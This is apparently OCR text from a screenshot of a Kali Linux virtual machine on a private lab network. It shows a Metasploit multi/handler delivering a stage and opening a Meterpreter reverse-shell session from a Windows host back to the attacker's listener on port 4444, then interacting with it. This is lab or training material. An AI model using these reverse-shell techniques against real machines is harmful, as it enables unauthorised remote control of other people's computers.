 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 12:50
kali@kali: ~/Desktop
File Actions Edit View Help
Trash
File System
Home
reverse_reso
urce.rc
Active sessions
===============
No active sessions.
msf6 exploit(multi/handler) >
[*] Sending stage (200262 bytes) to 192.168.56.112
[*] Meterpreter session 1 opened (192.168.56.113:4444 → 192.168.56.112:49674
) at 2022-06-13 12:41:40 -0400
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/win DESKTOP-2CSM7MT\mast 192.168.56.113:4444
dows er @ DESKTOP-2CSM7MT → 192.168.56.112:49
674 (192.168.56.112
)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
Right Control